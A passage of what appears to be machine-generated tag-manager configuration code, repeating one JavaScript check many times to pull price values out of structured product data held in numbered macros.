dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",140],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"priceCurrency\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceCurrency\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",142],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"priceCurrency\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceCurrency\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceCurrency\"))return ec=\n",["escape",["macro",144],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceCurrency\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceCurrency\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceCurrency\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceCurrency\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"priceCurrency\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceCurrency\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",151],8,16],".includes(\"priceCurrency\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",152],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceCurrency\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceCurrency\"))return el=\n",["escape",["macro",153],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceCurrency\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceCurrency\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",156],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceCurrency\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",157],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceCurrency\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",158],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"priceCurrency\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceCurrency\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",160],8,16],".includes(\"priceCurrency\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceCurrency\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",162],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceCurrency\"))return eu=\n",["escape",["macro",162],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceCurrency\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceCurrency\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",165],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceCurrency\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceCurrency\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",167],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"priceCurrency\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceCurrency\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"priceCurrency\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceCurrency\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceCurrency\"))return fd=\n",["escape",["macro",171],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",172],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceCurrency\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceCurrency\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",174],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceCurrency\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceCurrency\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",176],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"priceCurrency\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",177],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceCurrency\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",178],8,16],".includes(\"priceCurrency\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceCurrency\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceCurrency\"))return fm=\n",["escape",["macro",180],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceCurrency\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",182],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceCurrency\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",183],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceCurrency\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceCurrency\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",185],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"priceCurrency\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceCurrency\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",187],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"priceCurrency\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceCurrency\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceCurrency\"))return fv=\n",["escape",["macro",189],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceCurrency\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceCurrency\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceCurrency\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceCurrency\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"priceCurrency\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceCurrency\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",196],8,16],".includes(\"priceCurrency\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",197],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceCurrency\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceCurrency\"))return ge=\n",["escape",["macro",198],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceCurrency\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceCurrency\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",201],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceCurrency\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",202],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceCurrency\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",203],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"priceCurrency\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceCurrency\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",205],8,16],".includes(\"priceCurrency\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceCurrency\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",207],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceCurrency\"))return gn=\n",["escape",["macro",207],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceCurrency\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceCurrency\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",210],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceCurrency\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceCurrency\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",212],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"priceCurrency\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceCurrency\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"priceCurrency\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceCurrency\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceCurrency\"))return heade=\n",["escape",["macro",216],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",217],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceCurrency\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceCurrency\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",219],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceCurrency\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceCurrency\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",221],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceCurrency\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",222],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceCurrency\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",223],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"priceCurrency\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceCurrency\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",225],8,16],".includes(\"priceCurrency\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceCurrency\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",227],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceCurrency\"))return headp=\n",["escape",["macro",227],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceCurrency\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceCurrency\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",230],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceCurrency\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceCurrency\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",232],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceCurrency\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceCurrency\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"priceCurrency\"))return 